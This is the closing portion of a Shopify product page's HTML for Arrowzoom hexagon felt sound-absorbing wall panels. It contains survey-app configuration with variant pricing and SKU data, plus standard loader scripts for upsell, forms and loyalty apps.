      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 6582989815873,
          variants: [{"id":39401925902401,"title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"12 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-12-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007487422752,"product_id":6582989815873,"position":10,"created_at":"2022-12-05T00:00:07+08:00","updated_at":"2022-12-06T06:35:59+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759","variant_ids":[39401925902401]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","options":["Yellow and White","12 pieces - 17 x 20 x 1cm"],"price":3999,"weight":0,"compare_at_price":8000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173788","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32335009284384,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925935169,"title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"12 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-12-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071072544,"product_id":6582989815873,"position":13,"created_at":"2022-12-04T22:24:11+08:00","updated_at":"2022-12-06T09:54:00+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640","variant_ids":[39401925935169]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","options":["Yellow and White","12 pieces - 26 x 30 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173795","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585332000,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925967937,"title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"24 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-24-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070581024,"product_id":6582989815873,"position":11,"created_at":"2022-12-04T22:24:05+08:00","updated_at":"2022-12-06T09:54:06+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646","variant_ids":[39401925967937]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","options":["Yellow and White","24 pieces - 17 x 20 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173801","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32334584873248,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926000705,"title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"24 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-24-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071170848,"product_id":6582989815873,"position":14,"created_at":"2022-12-04T22:24:14+08:00","updated_at":"2022-12-06T09:53:57+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637","variant_ids":[39401926000705]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","options":["Yellow and White","24 pieces - 26 x 30 x 1cm"],"price":12999,"weight":0,"compare_at_price":24000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173818","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585463072,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926033473,"title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"48 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-48-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070613792,"product_id":6582989815873,"position":12,"created_at":"2022-12-04T22:24:08+08:00","updated_at":"2022-12-06T09:54:03+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643","variant_ids":[39401926033473]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","options":["Yellow and White","48 pieces - 17 x 20 x 1cm"],"price":13999,"weight":0,"compare_at_price":28000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173825","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32334584906016,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926066241,"title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"48 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-48-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071498528,"product_id":6582989815873,"position":15,"created_at":"2022-12-04T22:24:17+08:00","updated_at":"2022-12-06T09:53:54+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634","variant_ids":[39401926066241]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","options":["Yellow and White","48 pieces - 26 x 30 x 1cm"],"price":24999,"weight":0,"compare_at_price":50000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173832","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585823520,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 39401926066241,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div></body>
</html>